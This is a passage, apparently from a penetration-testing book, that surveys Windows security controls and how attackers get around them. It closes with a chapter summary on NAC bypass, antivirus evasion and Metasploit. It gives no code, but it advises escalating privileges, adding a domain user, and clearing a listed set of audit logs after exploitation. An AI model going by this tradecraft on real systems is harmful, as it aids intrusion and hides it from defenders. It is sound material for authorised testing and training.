- Anonymous Security Identifier (SID), named pipe, and enumeration of the SAM accounts are some of the controls that are applied to a system that is connected to the network either via domain or standalone security settings.
- Remotely accessing the registry paths and subpaths.
Encryption
Encryption techniques engaged by Microsoft Windows typically relate to password storage, NTLM sessions, and secure channel data.
Attackers are mostly successful in bypassing encryption, either by utilizing weaker cipher suites or disabling the feature itself.
System security
System-level security revolves around the main local system-level exploitation and the controls that are in place to initiate a bypass:
- Time zone synchronization: In most organizations, all the endpoints will sync their time with the primary domain; this provides the opportunity for an attacker to nullify evidence or track an exploit.
- Page file creation, locking pages in the memory, and creating token objects –some of the token objects and page files run at a system level. One such classic attack is a hibernation file attack.
- One of the first things that penetration testers must consider when they gain access to a target system with local admin privileges is to authenticate themselves to the domain, escalate the privileges, and add a user to the domain who can create global objects and symbolic links, which will provide full access to the domain.
- Load and unload device drivers and set firmware environment values.
- Automatic administrative logon enabled for all system users.
Communications security
Typically, in communications security, the majority of the additional network devices are in place, but with respect to Windows digitally signed certificates and the Service Principal Name (SPN) server, target name validation is one of the notable things that penetration testers could utilize to develop a custom exploit. We will be exploring the exploitation of SPN in the next chapter.
Auditing and logging
Most of the default configuration controls that Windows can potentially put in place involve enabling system logs. The following is the list of logs that can be enabled by any organization to utilize information during an incident/forensic analysis:
- Credential validation
- Computer account management
- Distribution group management
- Other account management level
- Security group management
- User account management
- Process creation
- Directive service access and changes
- Account lockout/logoff/logon/special logon
- Removable storage
- Policy changes
- Security state changes
This provides a clear view of what types of logs the penetration testers must consider clearing after the exploit phase in our cyber kill chain methodology.
Summary
In this chapter, we took a deep dive into a systematic process for overcoming security controls set by organizations as part of their internal protection. We focused on different types of NAC bypass mechanisms, how to establish a connection to the external world using tunneling and bypassing the firewalls, and also learned about every level of network, application, and operating system controls to ensure that our exploits can successfully reach the target system. Additionally, we reviewed how to bypass antivirus detection through PowerShell obfuscation using PyFuscation and explored the Veil-Evasion and Shellter frameworks to make file-based exploits. We also saw how different Windows operating system security controls such as UAC, application whitelisting, and other Active Directory-specific controls put in place can be easily circumvented using the Metasploit framework.
In the next chapter, we will examine various means of exploiting systems, including public exploits, exploit frameworks, such as the Metasploit framework, PowerShell Empire projects, and Windows-based exploits.